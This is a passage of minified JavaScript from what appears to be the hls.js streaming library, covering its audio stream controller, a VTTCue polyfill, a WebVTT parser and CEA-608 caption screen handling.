retryDate reached, switch back to IDLE state"),this.state=me);break;case Le:var P=this.waitingFragment;if(P){var x=P.frag.cc;if(void 0!==this.initPTS[x])this.waitingFragment=null,this.state=Te,this.onFragLoaded(P);else if(this.videoTrackCC!==this.waitingVideoCC)u.b.log("Waiting fragment cc ("+x+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var M=H.bufferInfo(this.mediaBuffer,this.media.currentTime,a.maxBufferHole);ue(M.end,a.maxFragLookUpTolerance,P.frag)<0&&(u.b.log("Waiting fragment cc ("+x+") @ "+P.frag.start+" cancelled because another fragment at "+M.end+" is needed"),this.clearWaitingFragment())}}else this.state=me}},c.clearWaitingFragment=function(){var e=this.waitingFragment;e&&(this.fragmentTracker.removeFragment(e.frag),this.waitingFragment=null,this.waitingVideoCC=null,this.state=me)},c.onMediaAttached=function(e){var t=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),t.addEventListener("seeking",this.onvseeking),t.addEventListener("ended",this.onvended);var r=this.config;this.tracks&&r.autoStartLoad&&this.startLoad(r.startPosition)},c.onMediaDetaching=function(){var e=this.media;e&&e.ended&&(u.b.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),e&&(e.removeEventListener("seeking",this.onvseeking),e.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},c.onAudioTracksUpdated=function(e){u.b.log("audio tracks updated"),this.tracks=e.audioTracks},c.onAudioTrackSwitching=function(e){var t=!!e.url;this.trackId=e.id,this.fragCurrent=null,this.clearWaitingFragment(),this.state=ye,t?this.setInterval(100):this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),t&&(this.audioSwitch=!0,this.state=me),this.tick()},c.onAudioTrackLoaded=function(e){var t=e.details,r=e.id,i=this.tracks[r],a=t.totalduration,n=0;if(u.b.log("track "+r+" loaded ["+t.startSN+","+t.endSN+"],duration:"+a),t.live){var s=i.details;s&&t.fragments.length>0?(re(s,t),n=t.fragments[0].start,t.PTSKnown?u.b.log("live audio playlist sliding:"+n.toFixed(3)):u.b.log("live audio playlist - outdated PTS, unknown sliding")):(t.PTSKnown=!1,u.b.log("live audio playlist - first load, unknown sliding"))}else t.PTSKnown=!1;if(i.details=t,!this.startFragRequested){if(-1===this.startPosition){var o=t.startTimeOffset;Object(l.a)(o)?(u.b.log("start time offset found in playlist, adjust startPosition to "+o),this.startPosition=o):t.live?(this.startPosition=this.computeLivePosition(n,t),u.b.log("compute startPosition for audio-track to "+this.startPosition)):this.startPosition=0}this.nextLoadPosition=this.startPosition}this.state===Se&&(this.state=me),this.tick()},c.onKeyLoaded=function(){this.state===be&&(this.state=me,this.tick())},c.onFragLoaded=function(e){var t=this.fragCurrent,r=e.frag;if(this.state===Te&&t&&"audio"===r.type&&r.level===t.level&&r.sn===t.sn){var i=this.tracks[this.trackId],a=i.details,n=a.totalduration,s=t.level,o=t.sn,l=t.cc,c=this.config.defaultAudioCodec||i.audioCodec||"mp4a.40.2",h=this.stats=e.stats;if("initSegment"===o)this.state=me,h.tparsed=h.tbuffered=tt.now(),a.initSegment.data=e.payload,this.hls.trigger(d.a.FRAG_BUFFERED,{stats:h,frag:t,id:"audio"}),this.tick();else{this.state=_e,this.appended=!1,this.demuxer||(this.demuxer=new J(this.hls,"audio"));var f=this.initPTS[l],g=a.initSegment?a.initSegment.data:[];if(void 0!==f){this.pendingBuffering=!0,u.b.log("Demuxing "+o+" of ["+a.startSN+" ,"+a.endSN+"],track "+s);this.demuxer.push(e.payload,g,c,null,t,n,!1,f)}else u.b.log("Unknown video PTS for cc "+l+", waiting for video PTS before demuxing audio frag "+o+" of ["+a.startSN+" ,"+a.endSN+"],track "+s),this.waitingFragment=e,this.waitingVideoCC=this.videoTrackCC,this.state=Le}}this.fragLoadError=0},c.onFragParsingInitSegment=function(e){var t=this.fragCurrent,r=e.frag;if(t&&"audio"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===_e){var i,a=e.tracks;if(a.video&&delete a.video,i=a.audio){i.levelCodec=i.codec,i.id=e.id,this.hls.trigger(d.a.BUFFER_CODECS,a),u.b.log("audio track:audio,container:"+i.container+",codecs[level/parsed]=["+i.levelCodec+"/"+i.codec+"]");var n=i.initSegment;if(n){var s={type:"audio",data:n,parent:"audio",content:"initSegment"};this.audioSwitch?this.pendingData=[s]:(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(d.a.BUFFER_APPENDING,s))}this.tick()}}},c.onFragParsingData=function(e){var t=this,r=this.fragCurrent,i=e.frag;if(r&&"audio"===e.id&&"audio"===e.type&&i.sn===r.sn&&i.level===r.level&&this.state===_e){var a=this.trackId,n=this.tracks[a],s=this.hls;Object(l.a)(e.endPTS)||(e.endPTS=e.startPTS+r.duration,e.endDTS=e.startDTS+r.duration),r.addElementaryStream(p.AUDIO),u.b.log("parsed "+e.type+",PTS:["+e.startPTS.toFixed(3)+","+e.endPTS.toFixed(3)+"],DTS:["+e.startDTS.toFixed(3)+"/"+e.endDTS.toFixed(3)+"],nb:"+e.nb),te(n.details,r,e.startPTS,e.endPTS);var c=this.media,h=!1;if(this.audioSwitch)if(c&&c.readyState){var f=c.currentTime;u.b.log("switching audio track : currentTime:"+f),f>=e.startPTS&&(u.b.log("switching audio track : flushing all audio"),this.state=Ae,s.trigger(d.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),h=!0,this.audioSwitch=!1,s.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:a}))}else this.audioSwitch=!1,s.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:a});var g=this.pendingData;if(!g)return u.b.warn("Apparently attempt to enqueue media payload without codec initialization data upfront"),void s.trigger(d.a.ERROR,{type:o.b.MEDIA_ERROR,details:null,fatal:!0});this.audioSwitch||([e.data1,e.data2].forEach((function(t){t&&t.length&&g.push({type:e.type,data:t,parent:"audio",content:"data"})})),!h&&g.length&&(g.forEach((function(e){t.state===_e&&(t.pendingBuffering=!0,t.hls.trigger(d.a.BUFFER_APPENDING,e))})),this.pendingData=[],this.appended=!0)),this.tick()}},c.onFragParsed=function(e){var t=this.fragCurrent,r=e.frag;t&&"audio"===e.id&&r.sn===t.sn&&r.level===t.level&&this.state===_e&&(this.stats.tparsed=tt.now(),this.state=Re,this._checkAppendedParsed())},c.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},c.onBufferCreated=function(e){var t=e.tracks.audio;t&&(this.mediaBuffer=t.buffer,this.loadedmetadata=!0),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer)},c.onBufferAppended=function(e){if("audio"===e.parent){var t=this.state;t!==_e&&t!==Re||(this.pendingBuffering=e.pending>0,this._checkAppendedParsed())}},c._checkAppendedParsed=function(){if(!(this.state!==Re||this.appended&&this.pendingBuffering)){var e=this.fragCurrent,t=this.stats,r=this.hls;if(e){this.fragPrevious=e,t.tbuffered=tt.now(),r.trigger(d.a.FRAG_BUFFERED,{stats:t,frag:e,id:"audio"});var i=this.mediaBuffer?this.mediaBuffer:this.media;i&&u.b.log("audio buffered : "+ne.toString(i.buffered)),this.audioSwitch&&this.appended&&(this.audioSwitch=!1,r.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:this.trackId})),this.state=me}this.tick()}},c.onError=function(e){var t=e.frag;if(!t||"audio"===t.type)switch(e.details){case o.a.FRAG_LOAD_ERROR:case o.a.FRAG_LOAD_TIMEOUT:var r=e.frag;if(r&&"audio"!==r.type)break;if(!e.fatal){var i=this.fragLoadError;i?i++:i=1;var a=this.config;if(i<=a.fragLoadingMaxRetry){this.fragLoadError=i;var n=Math.min(Math.pow(2,i-1)*a.fragLoadingRetryDelay,a.fragLoadingMaxRetryTimeout);u.b.warn("AudioStreamController: frag loading failed, retry in "+n+" ms"),this.retryDate=tt.now()+n,this.state=Ee}else u.b.error("AudioStreamController: "+e.details+" reaches max retry, redispatch as fatal ..."),e.fatal=!0,this.state=we}break;case o.a.AUDIO_TRACK_LOAD_ERROR:case o.a.AUDIO_TRACK_LOAD_TIMEOUT:case o.a.KEY_LOAD_ERROR:case o.a.KEY_LOAD_TIMEOUT:this.state!==we&&(this.state=e.fatal?we:me,u.b.warn("AudioStreamController: "+e.details+" while loading frag, now switching to "+this.state+" state ..."));break;case o.a.BUFFER_FULL_ERROR:if("audio"===e.parent&&(this.state===_e||this.state===Re)){var s=this.mediaBuffer,l=this.media.currentTime;if(s&&H.isBuffered(s,l)&&H.isBuffered(s,l+.5)){var c=this.config;c.maxMaxBufferLength>=c.maxBufferLength&&(c.maxMaxBufferLength/=2,u.b.warn("AudioStreamController: reduce max buffer length to "+c.maxMaxBufferLength+"s")),this.state=me}else u.b.warn("AudioStreamController: buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,this.state=Ae,this.hls.trigger(d.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"})}}},c.onBufferFlushed=function(){var e=this,t=this.pendingData;t&&t.length?(u.b.log("AudioStreamController: appending pending audio data after buffer flushed"),t.forEach((function(t){e.hls.trigger(d.a.BUFFER_APPENDING,t)})),this.appended=!0,this.pendingData=[],this.state=Re):(this.state=me,this.fragPrevious=null,this.tick())},a=i,(n=[{key:"state",set:function(e){if(this.state!==e){var t=this.state;this._state=e,u.b.log("audio stream:"+t+"->"+e)}},get:function(){return this._state}}])&&et(a.prototype,n),s&&et(a,s),i}(Oe),it=function(){if("undefined"!=typeof window&&window.VTTCue)return window.VTTCue;var e={"":!0,lr:!0,rl:!0},t={start:!0,middle:!0,end:!0,left:!0,right:!0};function r(e){return"string"==typeof e&&(!!t[e.toLowerCase()]&&e.toLowerCase())}function i(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var i in r)e[i]=r[i]}return e}function a(t,a,n){var s=this,o={enumerable:!0};s.hasBeenReset=!1;var l="",d=!1,u=t,c=a,h=n,f=null,g="",p=!0,v="auto",m="start",y=50,b="middle",T=50,E="middle";Object.defineProperty(s,"id",i({},o,{get:function(){return l},set:function(e){l=""+e}})),Object.defineProperty(s,"pauseOnExit",i({},o,{get:function(){return d},set:function(e){d=!!e}})),Object.defineProperty(s,"startTime",i({},o,{get:function(){return u},set:function(e){if("number"!=typeof e)throw new TypeError("Start time must be set to a number.");u=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"endTime",i({},o,{get:function(){return c},set:function(e){if("number"!=typeof e)throw new TypeError("End time must be set to a number.");c=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"text",i({},o,{get:function(){return h},set:function(e){h=""+e,this.hasBeenReset=!0}})),Object.defineProperty(s,"region",i({},o,{get:function(){return f},set:function(e){f=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"vertical",i({},o,{get:function(){return g},set:function(t){var r=function(t){return"string"==typeof t&&(!!e[t.toLowerCase()]&&t.toLowerCase())}(t);if(!1===r)throw new SyntaxError("An invalid or illegal string was specified.");g=r,this.hasBeenReset=!0}})),Object.defineProperty(s,"snapToLines",i({},o,{get:function(){return p},set:function(e){p=!!e,this.hasBeenReset=!0}})),Object.defineProperty(s,"line",i({},o,{get:function(){return v},set:function(e){if("number"!=typeof e&&"auto"!==e)throw new SyntaxError("An invalid number or illegal string was specified.");v=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"lineAlign",i({},o,{get:function(){return m},set:function(e){var t=r(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"position",i({},o,{get:function(){return y},set:function(e){if(e<0||e>100)throw new Error("Position must be between 0 and 100.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"positionAlign",i({},o,{get:function(){return b},set:function(e){var t=r(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");b=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"size",i({},o,{get:function(){return T},set:function(e){if(e<0||e>100)throw new Error("Size must be between 0 and 100.");T=e,this.hasBeenReset=!0}})),Object.defineProperty(s,"align",i({},o,{get:function(){return E},set:function(e){var t=r(e);if(!t)throw new SyntaxError("An invalid or illegal string was specified.");E=t,this.hasBeenReset=!0}})),s.displayState=void 0}return a.prototype.getCueAsHTML=function(){return window.WebVTT.convertCueToDOMTree(window,this.text)},a}(),at=function(){return{decode:function(e){if(!e)return"";if("string"!=typeof e)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(e))}}};function nt(){this.window=window,this.state="INITIAL",this.buffer="",this.decoder=new at,this.regionList=[]}function st(){this.values=Object.create(null)}function ot(e,t,r,i){var a=i?e.split(i):[e];for(var n in a)if("string"==typeof a[n]){var s=a[n].split(r);if(2===s.length)t(s[0],s[1])}}st.prototype={set:function(e,t){this.get(e)||""===t||(this.values[e]=t)},get:function(e,t,r){return r?this.has(e)?this.values[e]:t[r]:this.has(e)?this.values[e]:t},has:function(e){return e in this.values},alt:function(e,t,r){for(var i=0;i<r.length;++i)if(t===r[i]){this.set(e,t);break}},integer:function(e,t){/^-?\d+$/.test(t)&&this.set(e,parseInt(t,10))},percent:function(e,t){return!!(t.match(/^([\d]{1,3})(\.[\d]*)?%$/)&&(t=parseFloat(t))>=0&&t<=100)&&(this.set(e,t),!0)}};var lt=new it(0,0,0),dt="middle"===lt.align?"middle":"center";function ut(e,t,r){var i=e;function a(){var t=function(e){function t(e,t,r,i){return 3600*(0|e)+60*(0|t)+(0|r)+(0|i)/1e3}var r=e.match(/^(\d+):(\d{2})(:\d{2})?\.(\d{3})/);return r?r[3]?t(r[1],r[2],r[3].replace(":",""),r[4]):r[1]>59?t(r[1],r[2],0,r[4]):t(0,r[1],r[2],r[4]):null}(e);if(null===t)throw new Error("Malformed timestamp: "+i);return e=e.replace(/^[^\sa-zA-Z-]+/,""),t}function n(){e=e.replace(/^\s+/,"")}if(n(),t.startTime=a(),n(),"--\x3e"!==e.substr(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);e=e.substr(3),n(),t.endTime=a(),n(),function(e,t){var i=new st;ot(e,(function(e,t){switch(e){case"region":for(var a=r.length-1;a>=0;a--)if(r[a].id===t){i.set(e,r[a].region);break}break;case"vertical":i.alt(e,t,["rl","lr"]);break;case"line":var n=t.split(","),s=n[0];i.integer(e,s),i.percent(e,s)&&i.set("snapToLines",!1),i.alt(e,s,["auto"]),2===n.length&&i.alt("lineAlign",n[1],["start",dt,"end"]);break;case"position":n=t.split(","),i.percent(e,n[0]),2===n.length&&i.alt("positionAlign",n[1],["start",dt,"end","line-left","line-right","auto"]);break;case"size":i.percent(e,t);break;case"align":i.alt(e,t,["start",dt,"end","left","right"])}}),/:/,/\s/),t.region=i.get("region",null),t.vertical=i.get("vertical","");var a=i.get("line","auto");"auto"===a&&-1===lt.line&&(a=-1),t.line=a,t.lineAlign=i.get("lineAlign","start"),t.snapToLines=i.get("snapToLines",!0),t.size=i.get("size",100),t.align=i.get("align",dt);var n=i.get("position","auto");"auto"===n&&50===lt.position&&(n="start"===t.align||"left"===t.align?0:"end"===t.align||"right"===t.align?100:50),t.position=n}(e,t)}function ct(e){return e.replace(/<br(?: \/)?>/gi,"\n")}nt.prototype={parse:function(e){var t=this;function r(){var e=t.buffer,r=0;for(e=ct(e);r<e.length&&"\r"!==e[r]&&"\n"!==e[r];)++r;var i=e.substr(0,r);return"\r"===e[r]&&++r,"\n"===e[r]&&++r,t.buffer=e.substr(r),i}e&&(t.buffer+=t.decoder.decode(e,{stream:!0}));try{var i;if("INITIAL"===t.state){if(!/\r\n|\n/.test(t.buffer))return this;var a=(i=r()).match(/^(ГЇВ»Вї)?WEBVTT([ \t].*)?$/);if(!a||!a[0])throw new Error("Malformed WebVTT signature.");t.state="HEADER"}for(var n=!1;t.buffer;){if(!/\r\n|\n/.test(t.buffer))return this;switch(n?n=!1:i=r(),t.state){case"HEADER":/:/.test(i)?ot(i,(function(e,t){}),/:/):i||(t.state="ID");continue;case"NOTE":i||(t.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){t.state="NOTE";break}if(!i)continue;if(t.cue=new it(0,0,""),t.state="CUE",-1===i.indexOf("--\x3e")){t.cue.id=i;continue}case"CUE":try{ut(i,t.cue,t.regionList)}catch(e){t.cue=null,t.state="BADCUE";continue}t.state="CUETEXT";continue;case"CUETEXT":var s=-1!==i.indexOf("--\x3e");if(!i||s&&(n=!0)){t.oncue&&t.oncue(t.cue),t.cue=null,t.state="ID";continue}t.cue.text&&(t.cue.text+="\n"),t.cue.text+=i;continue;case"BADCUE":i||(t.state="ID");continue}}}catch(e){"CUETEXT"===t.state&&t.cue&&t.oncue&&t.oncue(t.cue),t.cue=null,t.state="INITIAL"===t.state?"BADWEBVTT":"BADCUE"}return this},flush:function(){try{if(this.buffer+=this.decoder.decode(),(this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state)throw new Error("Malformed WebVTT signature.")}catch(e){throw e}return this.onflush&&this.onflush(),this}};var ht=nt;function ft(e,t,r,i){for(var a,n,s,o,l,d=[],u=window.VTTCue||TextTrackCue,c=0;c<i.rows.length;c++)if(s=!0,o=0,l="",!(a=i.rows[c]).isEmpty()){for(var h=0;h<a.chars.length;h++)a.chars[h].uchar.match(/\s/)&&s?o++:(l+=a.chars[h].uchar,s=!1);a.cueStartTime=t,t===r&&(r+=1e-4),n=new u(t,r,ct(l.trim())),o>=16?o--:o++,navigator.userAgent.match(/Firefox\//)?n.line=c+1:n.line=c>7?c-2:c+1,n.align="left",n.position=Math.max(0,Math.min(100,o/32*100)),d.push(n),e&&e.addCue(n)}return d}var gt,pt={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},vt=function(e){var t=e;return pt.hasOwnProperty(e)&&(t=pt[e]),String.fromCharCode(t)},mt={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},yt={17:2,18:4,21:6,22:8,23:10,19:13,20:15},bt={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},Tt={25:2,26:4,29:6,30:8,31:10,27:13,28:15},Et=["white","green","blue","cyan","red","yellow","magenta","black","transparent"];!function(e){e[e.ERROR=0]="ERROR",e[e.TEXT=1]="TEXT",e[e.WARNING=2]="WARNING",e[e.INFO=2]="INFO",e[e.DEBUG=3]="DEBUG",e[e.DATA=3]="DATA"}(gt||(gt={}));var St=function(){function e(){this.time=null,this.verboseLevel=gt.ERROR}return e.prototype.log=function(e,t){this.verboseLevel>=e&&u.b.log(this.time+" ["+e+"] "+t)},e}(),_t=function(e){for(var t=[],r=0;r<e.length;r++)t.push(e[r].toString(16));return t},Rt=function(){function e(e,t,r,i,a){this.foreground=void 0,this.underline=void 0,this.italics=void 0,this.background=void 0,this.flash=void 0,this.foreground=e||"white",this.underline=t||!1,this.italics=r||!1,this.background=i||"black",this.flash=a||!1}var t=e.prototype;return t.reset=function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1},t.setStyles=function(e){for(var t=["foreground","underline","italics","background","flash"],r=0;r<t.length;r++){var i=t[r];e.hasOwnProperty(i)&&(this[i]=e[i])}},t.isDefault=function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash},t.equals=function(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash},t.copy=function(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash},t.toString=function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash},e}(),At=function(){function e(e,t,r,i,a,n){this.uchar=void 0,this.penState=void 0,this.uchar=e||" ",this.penState=new Rt(t,r,i,a,n)}var t=e.prototype;return t.reset=function(){this.uchar=" ",this.penState.reset()},t.setChar=function(e,t){this.uchar=e,this.penState.copy(t)},t.setPenState=function(e){this.penState.copy(e)},t.equals=function(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)},t.copy=function(e){this.uchar=e.uchar,this.penState.copy(e.penState)},t.isEmpty=function(){return" "===this.uchar&&this.penState.isDefault()},e}(),kt=function(){function e(e){this.chars=void 0,this.pos=void 0,this.currPenState=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chars=[];for(var t=0;t<100;t++)this.chars.push(new At);this.logger=e,this.pos=0,this.currPenState=new Rt}var t=e.prototype;return t.equals=function(e){for(var t=!0,r=0;r<100;r++)if(!this.chars[r].equals(e.chars[r])){t=!1;break}return t},t.copy=function(e){for(var t=0;t<100;t++)this.chars[t].copy(e.chars[t])},t.isEmpty=function(){for(var e=!0,t=0;t<100;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e},t.setCursor=function(e){this.pos!==e&&(this.pos=e),this.pos<0?(this.logger.log(gt.DEBUG,"Negative cursor position "+this.pos),this.pos=0):this.pos>100&&(this.logger.log(gt.DEBUG,"Too large cursor position "+this.pos),this.pos=100)},t.moveCursor=function(e){var t=this.pos+e;if(e>1)for(var r=this.pos+1;r<t+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(t)},t.backSpace=function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)},t.insertChar=function(e){e>=144&&this.backSpace();var t=vt(e);this.pos>=100?this.logger.log(gt.ERROR,"Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(t,this.currPenState),this.moveCursor(1))},t.clearFromPos=function(e){var t;for(t=e;t<100;t++)this.chars[t].reset()},t.clear=function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()},t.clearToEndOfRow=function(){this.clearFromPos(this.pos)},t.getTextString=function(){for(var e=[],t=!0,r=0;r<100;r++){var i=this.chars[r].uchar;" "!==i&&(t=!1),e.push(i)}return t?"":e.join("")},t.setPenStyles=function(e){this.currPenState.setStyles(e),this.chars[this.pos].setPenState(this.currPenState)},e}(),wt=function(){function e(e){this.rows=void 0,this.currRow=void 0,this.nrRollUpRows=void 0,this.lastOutputScreen=void 0,this.logger=void 0,this.rows=[];for(var t=0;t<15;t++)this.rows.push(new kt(e));this.logger=e,this.currRow=14,this.nrRollUpRows=null,this.lastOutputScreen=null,this.reset()}var t=e.prototype;return t.reset=function(){for(var e=0;e<15;e++)this.rows[e].clear();this.currRow=14},t.equals=function(e){for(var t=!0,r=0;r<15;r++)if(!this.rows[r].equals(e.rows[r])){t=!1;break}return t},t.copy=function(e){for(var t=0;t<15;t++)this.rows[t].copy(e.rows[t])},t.isEmpty=function(){for(var e=!0,t=0;t<15;t++)if(!this.rows[t].isEmpty()){e=!1;break}return e},t.backSpace=function(){this.rows[this.currRow].backSpace()},t.clearToEndOfRow=function(){this.rows[this.currRow].clearToEndOfRow()},t.insertChar=function(e){this.rows[this.currRow].insertChar(e)},t.setPen=function(e){this.rows[this.currRow].setPenStyles(e)},t.moveCursor=function(e){this.rows[this.currRow].moveCursor(e)},t.setCursor=function(e){this.logger.log(gt.INFO,"setCursor: "+e),this.rows[this.currRow].setCursor(e)},t.setPAC=function(e){this.logger.log(gt.INFO,"pacData = "+JSON.stringify(e));var t=e.row-1;if(this.nrRollUpRows&&t<this.nrRollUpRows-1&&(t=this.nrRollUpRows-1),this.nrRollUpRows&&this.currRow!==t){for(var r=0;r<15;r++)this.rows[r].clear();var i=this.currRow+1-this.nrRollUpRows,a=this.lastOutputScreen;if(a){var n=a.rows[i].cueStartTime,s=this.logger.time;if(n&&null!==s&&n<s)for(var o=0;o<this.nrRollUpRows;o++)this.rows[t-this.nrRollUpRows+o+1].copy(a.rows[i+o])}}this.currRow=t;var l=this.rows[this.currRow];if(null!==e.indent){var d=e.indent,u=Math.max(d-1,0);l.setCursor(e.indent),e.color=l.chars[u].penState.foreground}var c={foreground:e.color,underline:e.underline,italics:e.italics,background:"black",flash:!1};this.setPen(c)},t.setBkgData=function(e){this.logger.log(gt.INFO,"bkgData = "+JSON.stringify(e)),this.backSpace(),this.setPen(e),this.insertChar(32)},t.setRollUpRows=function(e){this.nrRollUpRows=e},t.rollUp=function(){if(null!==this.nrRollUpRows){this.logger.log(gt.TEXT,this.getDisplayText());var e=this.currRow+1-this.nrRollUpRows,t=this.rows.splice(e,1)[0];t.clear(),this.rows.splice(this.currRow,0,t),this.logger.log(gt.INFO,"Rolling up")}else this.logger.log(gt.DEBUG,"roll_up but nrRollUpRows not set yet")},t.getDisplayText=function(e){e=e||!1;for(var t=[],r="",i=-1,a=0;a<15;a++){var n=this.rows[a].getTextString();n&&(i=a+1,e?t.push("Row "+i+": '"+n+"'"):t.push(n.trim()))}return t.length>0&&(r=e?"["+t.join(" | ")+"]":t.join("\n")),r},t.getTextAndFormat=function(){return this.rows},e}(),Lt=function(){function e(e,t,r){this.chNr=void 0,this.outputFilter=void 0,this.mode=void 0,this.verbose=void 0,this.displayedMemory=void 0,this.nonDisplayedMemory=void 0,this.lastOutputScreen=void 0,this.currRollUpRow=void 0,this.writeScreen=void 0,this.cueStartTime=void 0,this.logger=void 0,this.chNr=e,this.outputFilter=t,this.mode=null,this.verbose=0,this.displayedMemory=new wt(r),this.nonDisplayedMemory=new wt(r),this.lastOutputScreen=new wt(r),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null,this.logger=r}var t=e.prototype;return t.reset=function(){this.mode=null,this.displayedMemory.reset(),this.nonDisplayedMemory.reset(),this.lastOutputScreen.reset(),this.outputFilter.reset(),this.currRollUpRow=this.displayedMemory.rows[14],this.writeScreen=this.displayedMemory,this.mode=null,this.cueStartTime=null},t.getHandler=function(){return this.outputFilter},t.setHandler=function(e){this.outputFilter=e},t.setPAC=function(e){this.writeScreen.setPAC(e)},t.setBkgData=function(e){this.writeScreen.setBkgData(e)},t.setMode=function(e){e!==this.mode&&(this.mode=e,this.logger.log(gt.INFO,"MODE="+e),"MODE_POP-ON"===this.mode?this.writeScreen=this.nonDisplayedMemory:(this.writeScreen=this.displayedMemory,this.writeScreen.reset()),"MODE_ROLL-UP"!==this.mode&&(this.displayedMemory.nrRollUpRows=null,this.nonDisplayedMemory.nrRollUpRows=null),this.mode=e)},t.insertChars=function(e){for(var t=0;t<e.length;t++)this.writeScreen.insertChar(e[t]);var r=this.writeScreen===this.displayedMemory?"DISP":"NON_DISP";this.logger.log(gt.INFO,r+": "+this.writeScreen.getDisplayText(!0)),"MODE_PAINT-ON"!==this.mode&&"MODE_ROLL-UP"!==this.mode||(this.logger.log(gt.TEXT,"DISPLAYED: "+this.displayedMemory.getDisplayText(!0)),this.outputDataUpdate())},t.ccRCL=function(){this.logger.log(gt.INFO,"RCL - Resume Caption Loading"),this.setMode("MODE_POP-ON")},t.ccBS=function(){this.logger.log(gt.INFO,"BS - BackSpace"),"MODE_TEXT"!==this.mode&&(this.writeScreen.backSpace(),this.writeScreen===this.displayedMemory&&this.outputDataUpdate())},t.ccAOF=function(){},t.ccAON=function(){},t.ccDER=function(){this.logger.log(gt.INFO,"DER- Delete to End of Row"),this.writeScreen.clearToEndOfRow(),this.outputDataUpdate()},t.ccRU=function(e){this.logger.log(gt.INFO,"RU("+e+") - Roll Up"),this.writeScreen=this.displayedMemory,this.setMode("MODE_ROLL-UP"),this.writeScreen.setRollUpRows(e)},t.ccFON=function(){this.logger.log(gt.INFO,"FON - Flash On"),this.writeScreen.setPen({flash:!0})},t.ccRDC=function(){this.logger.log(gt.INFO,"RDC - Resume Direct Captioning"),this.setMode("MODE_PAINT-ON")},t.ccTR=function(){this.logger.log(gt.INFO,"TR"),this.setMode("MODE_TEXT")},t.ccRTD=function(){this.logger.log(gt.INFO,"RTD"),this.setMode("MODE_TEXT")},t.ccEDM=function(){this.logger.log(gt.INFO,"EDM - Erase Displayed Memory"),this.displayedMemory.reset(),this.outputDataUpdate(!0)},t.ccCR=function(){this.logger.log(gt.INFO,"CR - Carriage Return"),this.writeScreen.rollUp(),this.outputDataUpdate(!0)},t.ccENM=function(){this.logger.log(gt.INFO,"ENM - Erase Non-displayed Memory"),this.nonDisplayedMemory.reset()},t.ccEOC=function(){if(this.logger.log(gt.INFO,"EOC - End Of Caption"),"MODE_POP-ON"===this.mode){var e=this.displayedMemory;this.displayedMemory=this.nonDisplayedMemory,this.nonDisplayedMemory=e,this.writeScreen=this.nonDisplayedMemory,this.logger.log(gt.TEXT,"DISP: "+this.displayedMemory.getDisplayText())}this.outputDataUpdate(!0)},t.ccTO=function(e){this.logger.log(gt.INFO,"TO("+e+") - Tab Offset"),this.writeScreen.moveCursor(e)},t.ccMIDROW=function(e){var t={flash:!1};if(t.underline=e%2==1,t.italics=e>=46,t.italics)t.foreground="white";else{var r=Math.floor(e/2)-16;t.foreground=["white","green","blue","cyan","red","yellow","magenta"][r]}this.logger.log(gt.INFO,"MIDROW: 